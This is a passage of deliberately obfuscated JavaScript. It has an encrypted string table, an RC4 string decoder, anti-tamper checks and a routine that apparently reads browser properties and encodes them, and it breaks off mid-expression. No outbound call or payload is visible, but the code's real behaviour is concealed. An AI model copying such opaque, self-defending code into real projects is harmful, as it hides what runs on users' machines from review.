69\x4c\x44\x6b\x33\x72\x44\x68\x58\x63\x6a\x55\x63\x4f\x53\x77\x35\x45\x3d','\x4d\x43\x6f\x7a\x44\x4d\x4f\x45','\x55\x51\x55\x7a\x77\x71\x4e\x52\x77\x36\x73\x3d','\x43\x6c\x51\x6d\x65\x7a\x4d\x3d','\x77\x6f\x2f\x43\x6a\x4d\x4b\x4a\x77\x34\x45\x52\x4d\x67\x3d\x3d','\x77\x6f\x62\x43\x6c\x48\x4e\x67\x63\x44\x62\x44\x6b\x63\x4f\x70\x77\x70\x30\x65\x59\x38\x4b\x4d\x61\x63\x4f\x31','\x77\x70\x76\x43\x6b\x67\x63\x3d','\x77\x71\x50\x43\x68\x33\x67\x3d','\x77\x72\x72\x43\x72\x63\x4b\x4d\x77\x37\x49\x72\x77\x34\x6f\x3d','\x77\x34\x77\x75\x77\x6f\x76\x44\x6c\x67\x49\x70','\x77\x70\x4c\x43\x68\x48\x66\x44\x69\x6a\x4c\x44\x74\x69\x55\x3d','\x51\x57\x2f\x44\x76\x30\x6b\x37\x77\x35\x6b\x3d','\x77\x72\x4a\x73\x77\x34\x51\x3d','\x65\x78\x49\x78\x50\x58\x52\x5a\x77\x71\x63\x3d','\x77\x35\x4d\x4e\x55\x57\x4d\x32\x77\x34\x45\x3d','\x62\x38\x4f\x56\x77\x70\x6e\x43\x6d\x41\x3d\x3d','\x77\x6f\x7a\x43\x6a\x73\x4f\x56\x4f\x63\x4b\x59\x4e\x77\x3d\x3d','\x4a\x38\x4b\x79\x77\x37\x73\x77\x77\x37\x73\x3d','\x58\x6a\x4e\x36\x56\x38\x4f\x7a\x4d\x63\x4b\x55\x52\x63\x4f\x41\x77\x71\x74\x76\x77\x71\x64\x47\x77\x36\x31\x72\x77\x36\x7a\x44\x75\x51\x64\x39\x77\x72\x6a\x43\x75\x32\x72\x43\x74\x6d\x4e\x55\x77\x34\x7a\x43\x6b\x63\x4b\x59\x77\x35\x7a\x43\x71\x53\x67\x3d','\x77\x34\x56\x6b\x4b\x6c\x4c\x43\x6b\x41\x3d\x3d','\x77\x72\x2f\x43\x74\x4d\x4f\x6b\x4b\x38\x4b\x59\x4d\x73\x4b\x52\x47\x41\x3d\x3d','\x51\x6e\x58\x44\x72\x51\x3d\x3d','\x77\x72\x66\x43\x67\x4d\x4b\x31','\x77\x70\x37\x44\x68\x6c\x77\x30\x57\x6b\x6b\x3d','\x63\x46\x66\x44\x6a\x67\x3d\x3d','\x54\x43\x41\x36','\x77\x35\x52\x2b\x4e\x51\x3d\x3d','\x4b\x73\x4b\x4e\x77\x6f\x30\x3d','\x77\x71\x62\x43\x73\x53\x66\x44\x71\x52\x54\x43\x69\x51\x3d\x3d','\x77\x6f\x7a\x43\x76\x38\x4b\x61','\x65\x4d\x4f\x59\x77\x6f\x76\x43\x6e\x73\x4b\x42\x51\x33\x5a\x53\x77\x34\x44\x43\x75\x77\x3d\x3d','\x61\x4d\x4f\x54\x52\x4d\x4b\x46\x77\x71\x6a\x43\x70\x6b\x4e\x48\x77\x36\x48\x43\x6b\x41\x3d\x3d','\x48\x31\x59\x4c','\x77\x36\x62\x43\x74\x6b\x49\x6b\x77\x6f\x74\x50','\x61\x52\x6b\x64\x44\x41\x72\x43\x6a\x63\x4b\x45\x63\x77\x3d\x3d','\x77\x72\x2f\x43\x67\x38\x4b\x64','\x77\x70\x33\x43\x70\x77\x77\x3d','\x77\x72\x7a\x43\x73\x67\x68\x6d\x55\x42\x56\x38\x77\x36\x5a\x34\x77\x35\x4e\x50\x77\x36\x6b\x65\x4f\x6a\x72\x44\x6a\x54\x73\x4b\x4d\x77\x4c\x44\x6c\x68\x48\x43\x69\x73\x4b\x44\x48\x63\x4b\x38\x49\x38\x4b\x47\x77\x37\x50\x44\x74\x67\x6f\x33\x77\x70\x6a\x44\x71\x33\x45\x63\x42\x77\x63\x51\x77\x34\x6f\x3d','\x45\x73\x4f\x74\x77\x36\x73\x4d','\x77\x34\x62\x44\x71\x6a\x33\x44\x72\x67\x3d\x3d','\x64\x44\x41\x73','\x49\x4d\x4b\x2b\x77\x70\x34\x51\x46\x51\x3d\x3d','\x77\x72\x58\x44\x72\x63\x4f\x39\x77\x70\x35\x49\x77\x70\x73\x3d','\x4d\x79\x37\x44\x74\x77\x3d\x3d','\x43\x4d\x4b\x4b\x77\x6f\x34\x3d','\x77\x36\x48\x44\x72\x41\x73\x3d','\x77\x70\x76\x43\x6d\x4d\x4b\x50','\x4c\x6a\x76\x43\x6d\x77\x3d\x3d','\x45\x69\x37\x43\x69\x77\x3d\x3d','\x64\x79\x77\x2f','\x49\x6a\x48\x44\x70\x73\x4f\x79\x47\x4d\x4b\x46','\x66\x53\x44\x44\x72\x63\x4f\x6d\x43\x63\x4b\x45\x77\x70\x70\x73','\x58\x38\x4f\x2b\x53\x41\x3d\x3d','\x4d\x32\x34\x68','\x64\x4d\x4f\x53\x77\x34\x59\x35\x4f\x78\x38\x3d','\x65\x6e\x6e\x44\x6a\x58\x6e\x44\x72\x6a\x74\x59\x77\x71\x5a\x5a\x56\x77\x3d\x3d','\x58\x6b\x72\x44\x76\x77\x3d\x3d','\x61\x38\x4f\x4c\x77\x34\x2f\x44\x6c\x38\x4f\x55\x44\x73\x4f\x6a\x77\x71\x58\x43\x76\x73\x4f\x6f\x77\x72\x62\x43\x72\x51\x33\x43\x6b\x33\x51\x3d','\x61\x4d\x4f\x41\x77\x6f\x62\x43\x68\x63\x4b\x32','\x77\x72\x4d\x41\x77\x35\x62\x44\x6d\x63\x4f\x4e\x77\x34\x33\x43\x72\x30\x64\x4b\x77\x70\x54\x44\x6e\x6b\x72\x43\x74\x47\x4e\x77\x44\x38\x4b\x4c\x77\x34\x77\x54\x77\x34\x50\x44\x6a\x31\x4c\x44\x73\x38\x4b\x4e\x77\x34\x4a\x63\x77\x35\x2f\x43\x76\x58\x7a\x44\x6f\x38\x4b\x58\x56\x38\x4b\x4f\x77\x36\x52\x58\x77\x6f\x68\x7a\x4e\x63\x4f\x56\x77\x6f\x73\x3d','\x77\x36\x64\x59\x77\x70\x4c\x43\x69\x38\x4b\x54\x77\x70\x38\x3d','\x77\x6f\x6a\x44\x6d\x38\x4f\x48','\x4d\x67\x50\x43\x75\x77\x3d\x3d','\x58\x77\x38\x59','\x4b\x38\x4f\x48\x77\x35\x41\x3d','\x65\x45\x76\x43\x75\x4d\x4b\x59\x58\x6d\x7a\x43\x71\x79\x30\x3d','\x77\x71\x2f\x44\x67\x51\x2f\x44\x6e\x51\x3d\x3d','\x46\x63\x4b\x6c\x77\x37\x30\x46\x77\x36\x76\x44\x6a\x63\x4b\x49','\x77\x71\x6a\x44\x6d\x58\x77\x3d','\x77\x70\x7a\x44\x75\x56\x6f\x69\x77\x36\x33\x43\x76\x77\x51\x3d','\x66\x32\x62\x44\x68\x77\x3d\x3d','\x48\x53\x58\x44\x72\x77\x3d\x3d','\x51\x38\x4b\x69\x77\x36\x63\x61\x65\x38\x4b\x6b\x77\x35\x66\x44\x70\x77\x6e\x43\x6a\x67\x3d\x3d','\x4b\x38\x4f\x59\x77\x72\x6e\x44\x70\x73\x4b\x7a\x49\x63\x4b\x6e\x77\x71\x76\x44\x6f\x4d\x4f\x36\x77\x36\x4d\x3d','\x4d\x6a\x4c\x44\x72\x51\x3d\x3d','\x4d\x4d\x4b\x63\x77\x35\x55\x3d','\x66\x73\x4f\x50\x50\x67\x3d\x3d','\x77\x35\x54\x44\x74\x41\x73\x3d','\x77\x72\x6f\x4a\x77\x72\x34\x3d','\x63\x51\x59\x45','\x42\x73\x4b\x6f\x77\x70\x77\x3d','\x50\x63\x4f\x4e\x77\x35\x73\x3d','\x77\x72\x38\x6d\x77\x70\x38\x3d','\x77\x71\x2f\x43\x75\x38\x4f\x36','\x77\x35\x44\x43\x6b\x79\x44\x44\x70\x67\x4e\x48','\x42\x63\x4b\x61\x77\x37\x45\x3d','\x77\x71\x76\x43\x6e\x55\x4d\x3d','\x49\x41\x54\x43\x70\x73\x4b\x4b\x58\x6e\x62\x44\x6f\x32\x48\x43\x73\x73\x4f\x79\x77\x37\x41\x3d','\x50\x4d\x4b\x70\x77\x34\x55\x42\x50\x77\x4d\x55\x77\x35\x63\x3d','\x77\x35\x2f\x43\x6d\x53\x44\x44\x73\x67\x4e\x64\x77\x72\x37\x44\x72\x31\x50\x44\x68\x54\x77\x3d','\x77\x72\x4c\x43\x72\x63\x4b\x41\x77\x36\x41\x34\x77\x34\x58\x43\x73\x73\x4b\x58','\x77\x36\x55\x59\x77\x71\x41\x3d','\x77\x6f\x7a\x44\x68\x41\x73\x3d','\x57\x6c\x66\x44\x75\x41\x3d\x3d','\x77\x70\x2f\x43\x72\x32\x73\x3d','\x49\x73\x4b\x68\x77\x37\x30\x30','\x4a\x44\x38\x72\x4d\x63\x4f\x5a\x61\x79\x6f\x3d','\x77\x6f\x44\x43\x68\x6c\x6f\x3d','\x77\x35\x6a\x44\x6e\x45\x6e\x44\x68\x46\x2f\x44\x75\x56\x4c\x44\x72\x73\x4b\x39\x4f\x46\x48\x43\x73\x79\x59\x3d','\x43\x38\x4f\x33\x77\x36\x41\x52\x66\x38\x4b\x2f','\x52\x4d\x4b\x36\x58\x73\x4b\x57\x77\x71\x4c\x44\x68\x38\x4b\x2f\x77\x71\x6a\x44\x72\x38\x4b\x48\x44\x52\x63\x4c\x46\x45\x44\x43\x6f\x69\x4a\x7a\x77\x6f\x58\x43\x6a\x33\x46\x78\x44\x44\x41\x48\x5a\x38\x4f\x37\x77\x6f\x50\x43\x6b\x30\x35\x56\x4e\x38\x4b\x62\x77\x6f\x76\x44\x73\x4d\x4b\x79\x77\x71\x72\x44\x76\x73\x4f\x78\x5a\x67\x3d\x3d','\x77\x37\x74\x6c\x59\x67\x3d\x3d','\x4c\x7a\x38\x78\x41\x73\x4f\x45\x62\x67\x3d\x3d','\x4a\x69\x49\x32\x46\x73\x4f\x45\x64\x51\x3d\x3d','\x58\x6b\x33\x44\x6a\x77\x3d\x3d','\x77\x71\x7a\x44\x70\x73\x4f\x33\x77\x70\x78\x61\x77\x70\x6f\x6c\x77\x37\x66\x43\x73\x51\x3d\x3d','\x77\x6f\x66\x44\x68\x52\x58\x44\x6e\x78\x37\x44\x72\x51\x3d\x3d','\x47\x73\x4f\x2f\x44\x67\x3d\x3d','\x45\x79\x48\x43\x75\x67\x3d\x3d','\x55\x54\x73\x35\x45\x4d\x4f\x71','\x77\x6f\x33\x43\x75\x48\x44\x44\x70\x38\x4b\x30\x77\x37\x30\x3d','\x77\x70\x72\x43\x76\x73\x4f\x7a','\x77\x72\x34\x35\x77\x71\x59\x3d','\x62\x43\x4c\x44\x70\x63\x4f\x74\x48\x38\x4b\x53','\x77\x72\x54\x43\x72\x57\x34\x34\x62\x54\x41\x3d','\x53\x44\x38\x55','\x77\x6f\x48\x43\x76\x73\x4f\x2f','\x53\x32\x72\x44\x6a\x6a\x42\x6c\x77\x34\x4d\x3d','\x66\x63\x4f\x61\x53\x63\x4b\x43\x77\x6f\x34\x3d','\x4e\x31\x37\x44\x75\x51\x3d\x3d','\x77\x35\x49\x44\x77\x70\x30\x3d','\x5a\x78\x49\x78\x50\x57\x70\x2f\x77\x71\x39\x38\x77\x70\x49\x3d','\x4a\x4d\x4b\x53\x77\x35\x6a\x44\x69\x33\x78\x5a','\x77\x37\x44\x43\x68\x6d\x51\x3d','\x66\x68\x37\x43\x70\x73\x4b\x64\x54\x32\x4c\x44\x76\x32\x7a\x43\x6f\x38\x4f\x35','\x77\x70\x56\x78\x66\x51\x3d\x3d','\x77\x34\x54\x43\x67\x4d\x4b\x48\x4e\x63\x4f\x57\x77\x34\x63\x3d','\x50\x63\x4b\x36\x77\x34\x73\x3d','\x58\x4d\x4b\x69\x77\x70\x6b\x64\x41\x41\x3d\x3d','\x63\x63\x4f\x6a\x77\x71\x77\x3d','\x58\x6e\x59\x4f','\x5a\x73\x4f\x73\x50\x52\x51\x53\x77\x37\x48\x43\x6c\x55\x30\x3d','\x63\x73\x4f\x6b\x77\x36\x34\x3d','\x77\x35\x41\x45\x58\x41\x3d\x3d','\x52\x63\x4f\x68\x77\x36\x4d\x4d\x5a\x63\x4b\x69\x77\x35\x48\x43\x6f\x68\x2f\x44\x68\x53\x38\x33\x57\x6d\x38\x6a\x4a\x67\x3d\x3d','\x77\x36\x4a\x44\x66\x41\x3d\x3d','\x4d\x4d\x4f\x62\x77\x70\x30\x3d','\x77\x34\x38\x33\x77\x70\x7a\x44\x67\x68\x38\x31\x77\x70\x39\x53\x4b\x73\x4b\x64\x4b\x41\x6e\x44\x73\x51\x74\x48\x77\x35\x30\x45','\x4c\x51\x70\x38\x42\x45\x6e\x43\x6d\x4d\x4f\x5a\x61\x4d\x4b\x57','\x4f\x38\x4b\x48\x77\x35\x72\x44\x68\x58\x77\x3d','\x66\x33\x4d\x52\x77\x71\x6c\x48\x77\x37\x54\x44\x67\x51\x3d\x3d'];(function(_0x5729bc,_0x27cd87){var _0x2b9b8d=function(_0x3548f7){while(--_0x3548f7){_0x5729bc['\x70\x75\x73\x68'](_0x5729bc['\x73\x68\x69\x66\x74']());}};var _0xea1aeb=function(){var _0xb94a1b={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5960c6,_0x442065,_0x57657d,_0xa428c1){_0xa428c1=_0xa428c1||{};var _0x4a9350=_0x442065+'\x3d'+_0x57657d;var _0x3ac807=0x0;for(var _0x3ac807=0x0,_0x43ffa8=_0x5960c6['\x6c\x65\x6e\x67\x74\x68'];_0x3ac807<_0x43ffa8;_0x3ac807++){var _0x3713ef=_0x5960c6[_0x3ac807];_0x4a9350+='\x3b\x20'+_0x3713ef;var _0x35620a=_0x5960c6[_0x3713ef];_0x5960c6['\x70\x75\x73\x68'](_0x35620a);_0x43ffa8=_0x5960c6['\x6c\x65\x6e\x67\x74\x68'];if(_0x35620a!==!![]){_0x4a9350+='\x3d'+_0x35620a;}}_0xa428c1['\x63\x6f\x6f\x6b\x69\x65']=_0x4a9350;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3e678b,_0x134f40){_0x3e678b=_0x3e678b||function(_0xc6253f){return _0xc6253f;};var _0x6df734=_0x3e678b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x134f40['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1c143b=function(_0x5c3f39,_0x226a83){_0x5c3f39(++_0x226a83);};_0x1c143b(_0x2b9b8d,_0x27cd87);return _0x6df734?decodeURIComponent(_0x6df734[0x1]):undefined;}};var _0x362eb1=function(){var _0x1a32f9=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1a32f9['\x74\x65\x73\x74'](_0xb94a1b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xb94a1b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x362eb1;var _0x136528='';var _0x710250=_0xb94a1b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x710250){_0xb94a1b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x710250){_0x136528=_0xb94a1b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xb94a1b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xea1aeb();}(_0x4082,0x10c));var _0x2408=function(_0x5729bc,_0x27cd87){_0x5729bc=_0x5729bc-0x0;var _0x2b9b8d=_0x4082[_0x5729bc];if(_0x2408['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5b9212=function(){return this;};var _0xea1aeb=_0x5b9212();var _0xb94a1b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xea1aeb['\x61\x74\x6f\x62']||(_0xea1aeb['\x61\x74\x6f\x62']=function(_0x5960c6){var _0x442065=String(_0x5960c6)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x57657d=0x0,_0xa428c1,_0x4a9350,_0x15885f=0x0,_0x3ac807='';_0x4a9350=_0x442065['\x63\x68\x61\x72\x41\x74'](_0x15885f++);~_0x4a9350&&(_0xa428c1=_0x57657d%0x4?_0xa428c1*0x40+_0x4a9350:_0x4a9350,_0x57657d++%0x4)?_0x3ac807+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa428c1>>(-0x2*_0x57657d&0x6)):0x0){_0x4a9350=_0xb94a1b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4a9350);}return _0x3ac807;});}());var _0x43ffa8=function(_0x3713ef,_0x35620a){var _0x3e678b=[],_0x134f40=0x0,_0xc6253f,_0x6df734='',_0x1c143b='';_0x3713ef=atob(_0x3713ef);for(var _0x5c3f39=0x0,_0x226a83=_0x3713ef['\x6c\x65\x6e\x67\x74\x68'];_0x5c3f39<_0x226a83;_0x5c3f39++){_0x1c143b+='\x25'+('\x30\x30'+_0x3713ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c3f39)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3713ef=decodeURIComponent(_0x1c143b);for(var _0x362eb1=0x0;_0x362eb1<0x100;_0x362eb1++){_0x3e678b[_0x362eb1]=_0x362eb1;}for(_0x362eb1=0x0;_0x362eb1<0x100;_0x362eb1++){_0x134f40=(_0x134f40+_0x3e678b[_0x362eb1]+_0x35620a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x362eb1%_0x35620a['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xc6253f=_0x3e678b[_0x362eb1];_0x3e678b[_0x362eb1]=_0x3e678b[_0x134f40];_0x3e678b[_0x134f40]=_0xc6253f;}_0x362eb1=0x0;_0x134f40=0x0;for(var _0x1a32f9=0x0;_0x1a32f9<_0x3713ef['\x6c\x65\x6e\x67\x74\x68'];_0x1a32f9++){_0x362eb1=(_0x362eb1+0x1)%0x100;_0x134f40=(_0x134f40+_0x3e678b[_0x362eb1])%0x100;_0xc6253f=_0x3e678b[_0x362eb1];_0x3e678b[_0x362eb1]=_0x3e678b[_0x134f40];_0x3e678b[_0x134f40]=_0xc6253f;_0x6df734+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3713ef['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1a32f9)^_0x3e678b[(_0x3e678b[_0x362eb1]+_0x3e678b[_0x134f40])%0x100]);}return _0x6df734;};_0x2408['\x72\x63\x34']=_0x43ffa8;_0x2408['\x64\x61\x74\x61']={};_0x2408['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x136528=_0x2408['\x64\x61\x74\x61'][_0x5729bc];if(_0x136528===undefined){if(_0x2408['\x6f\x6e\x63\x65']===undefined){var _0x710250=function(_0x18121f){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x18121f;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xe845b2=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xe845b2['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x46f06f){if(!Boolean(~_0x46f06f)){return _0x46f06f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x710250['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0xf6bcfc){for(var _0x12a531=0x0,_0x5985ea=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12a531<_0x5985ea;_0x12a531++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5985ea=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0xf6bcfc(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x710250(_0x2408)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x2408['\x6f\x6e\x63\x65']=!![];}_0x2b9b8d=_0x2408['\x72\x63\x34'](_0x2b9b8d,_0x27cd87);_0x2408['\x64\x61\x74\x61'][_0x5729bc]=_0x2b9b8d;}else{_0x2b9b8d=_0x136528;}return _0x2b9b8d;};(function(){var _0x50b643=function(){var _0x5729bc=!![];return function(_0x27cd87,_0x2b9b8d){var _0x3548f7=_0x5729bc?function(){if(_0x2b9b8d){var _0x29147d=_0x2b9b8d['\x61\x70\x70\x6c\x79'](_0x27cd87,arguments);_0x2b9b8d=null;return _0x29147d;}}:function(){};_0x5729bc=![];return _0x3548f7;};}();var _0x323e0d={'\x67\x64\x70':function _0x503eeb(_0x109a02,_0x4233e5){return _0x109a02(_0x4233e5);},'\x4a\x4a\x6b':function _0x22f143(_0x2e653f,_0x21dba3){return _0x2e653f<_0x21dba3;},'\x6c\x50\x62':function _0x16d6da(_0x265eae){return _0x265eae();},'\x78\x6b\x63':function _0x5ad5de(_0x5b6772,_0x5a0463){return _0x5b6772!==_0x5a0463;},'\x6c\x4c\x50':function _0x5d2ecf(_0x3a8d90,_0x59d6b4){return _0x3a8d90+_0x59d6b4;},'\x62\x6b\x45':function _0x5cd6d8(_0x434bcc,_0x20e510){return _0x434bcc/_0x20e510;},'\x74\x41\x4d':function _0x2bd286(_0x55a06e,_0x26f737){return _0x55a06e===_0x26f737;},'\x43\x6c\x58':function _0x29739b(_0x58cc5c,_0x167f0f){return _0x58cc5c%_0x167f0f;},'\x68\x4d\x65':function _0x4ee0e5(_0x59b993,_0x3eec3d){return _0x59b993>_0x3eec3d;},'\x64\x45\x78':function _0x414150(_0x18c2a5,_0x63309d){return _0x18c2a5-_0x63309d;},'\x58\x4e\x5a':function _0x302ca7(_0x5302ec){return _0x5302ec();},'\x4a\x63\x56':function _0x409dbc(_0x42e445,_0x3a2530){return _0x42e445==_0x3a2530;},'\x48\x48\x6a':function _0x39b1af(_0x2f60fa,_0x45d8e6){return _0x2f60fa(_0x45d8e6);},'\x76\x48\x42':function _0x1294e0(_0x182d4c,_0x2ce7d2){return _0x182d4c==_0x2ce7d2;},'\x77\x57\x70':function _0x394559(_0x1960fb,_0x4db09d){return _0x1960fb==_0x4db09d;},'\x73\x48\x63':function _0x423400(_0x52b719,_0x33bc8c){return _0x52b719==_0x33bc8c;},'\x4f\x6a\x5a':function _0xc746b1(_0x4b0c36,_0x5057e8){return _0x4b0c36==_0x5057e8;},'\x61\x5a\x5a':function _0x36e296(_0x3af944,_0x42b349){return _0x3af944(_0x42b349);},'\x79\x48\x43':function _0x32ac09(_0x4fcf9a,_0x17af9e){return _0x4fcf9a!==_0x17af9e;},'\x55\x4b\x42':function _0x327f47(_0x1c25c9,_0x5abd3a){return _0x1c25c9==_0x5abd3a;},'\x49\x57\x71':function _0x533a20(_0x1dcfa5,_0x2837fd){return _0x1dcfa5+_0x2837fd;},'\x79\x55\x65':function _0x4793f2(_0x62749d,_0x31704e){return _0x62749d+_0x31704e;},'\x68\x79\x43':function _0x558b4d(_0x79091d,_0x13674c){return _0x79091d<_0x13674c;},'\x41\x4b\x54':function _0x1ca77f(_0x4ecbfe,_0x3b9782){return _0x4ecbfe(_0x3b9782);},'\x4e\x69\x42':function _0x5417e4(_0x3dbc8a,_0x2e6cd0){return _0x3dbc8a(_0x2e6cd0);},'\x68\x63\x6b':function _0x6dbcf2(_0x3913ef,_0x25d70e){return _0x3913ef(_0x25d70e);}};var _0x3249e5=this[_0x2408('0x0', '\x6b\x35\x31\x25')];var _0x4d5288=_0x3249e5[_0x2408('0x1', '\x4b\x23\x23\x5e')];var _0x28f319='';var _0xe54ac0='';if(_0x323e0d[_0x2408('0x2', '\x4e\x26\x25\x64')](typeof _0x3249e5[_0x2408('0x3', '\x37\x79\x4f\x21')],_0x2408('0x4', '\x72\x37\x6e\x54'))){_0x28f319=_0x3249e5[_0x2408('0x5', '\x4e\x26\x25\x64')];_0xe54ac0=_0x28f319[_0x2408('0x6', '\x46\x5a\x40\x35')];}var _0x107011=_0x3249e5[_0x2408('0x7', '\x31\x72\x25\x6a')];var _0x2735a9=_0x3249e5[_0x2408('0x8', '\x79\x36\x59\x4c')];var _0xbc74bb=new _0x3249e5[_0x2408('0x9', '\x31\x78\x4e\x38')]()[_0x2408('0xa', '\x52\x26\x74\x4a')]();var _0x198e9a='';function _0x5e804c(_0x4fd90a){var _0x58b02a={'\x52\x76\x61':function _0x5a5e31(_0xe3d88e,_0x1259ff){return _0xe3d88e<_0x1259ff;},'\x49\x4d\x70':function _0x25aa28(_0xa0a45d,_0x2c0659){return _0xa0a45d==_0x2c0659;},'\x66\x64\x78':function _0x93080e(_0x35801c,_0x29abc7){return _0x35801c>>_0x29abc7;},'\x55\x6f\x67':function _0x4a6c61(_0xa7ec2b,_0x2e77a2){return _0xa7ec2b|_0x2e77a2;},'\x65\x4a\x56':function _0x367c27(_0x280f2a,_0x1f0b8d){return _0x280f2a<<_0x1f0b8d;},'\x70\x7a\x45':function _0x18fe47(_0x9efb1a,_0x56dcb2){return _0x9efb1a&_0x56dcb2;},'\x45\x6e\x4b':function _0x3cb8c0(_0x222200,_0x40928b){return _0x222200&_0x40928b;},'\x43\x63\x4e':function _0x4e4f5b(_0x384537,_0x11fb42){return _0x384537&_0x11fb42;},'\x55\x50\x74':function _0x2670e0(_0x4166e1,_0x5c3eee){return _0x4166e1&_0x5c3eee;},'\x57\x73\x73':function _0x21e1ad(_0x1337c8,_0x5ce88d){return _0x1337c8&_0x5ce88d;},'\x6f\x73\x55':function _0x302a08(_0xbb7821,_0x1a5e60){return _0xbb7821>>_0x1a5e60;},'\x59\x61\x49':function _0x11e553(_0x4efe57,_0x54d32c){return _0x4efe57&_0x54d32c;},'\x58\x64\x78':function _0x173b99(_0x37a455,_0x48bb10){return _0x37a455|_0x48bb10;},'\x4e\x55\x4f':function _0x1d7fa5(_0xd774c6,_0x1519e){return _0xd774c6&_0x1519e;},'\x4f\x47\x68':function _0x7d90ad(_0x15b678,_0x2001cb){return _0x15b678>>_0x2001cb;}};var _0xddffad=_0x2408('0xb', '\x77\x53\x59\x59')[_0x2408('0xc', '\x53\x45\x53\x52')]('\x7c'),_0x2831a7=0x0;while(!![]){switch(_0xddffad[_0x2831a7++]){case'\x30':var _0x534417,_0x4a7a0e,_0x42c9a4;continue;case'\x31':var _0x18f387,_0x2ce00d,_0xbaf239;continue;case'\x32':var _0x4ee22c=_0x2408('0xd', '\x37\x6a\x33\x77');continue;case'\x33':_0xbaf239=_0x4fd90a[_0x2408('0xe', '\x52\x64\x76\x4f')];continue;case'\x34':return _0x18f387;continue;case'\x35':_0x18f387='';continue;case'\x36':while(_0x58b02a[_0x2408('0xf', '\x5e\x6a\x67\x31')](_0x2ce00d,_0xbaf239)){var _0x1aee28=_0x2408('0x10', '\x6f\x4c\x40\x48')[_0x2408('0x11', '\x37\x6a\x33\x77')]('\x7c'),_0x5830dd=0x0;while(!![]){switch(_0x1aee28[_0x5830dd++]){case'\x30':if(_0x58b02a[_0x2408('0x12', 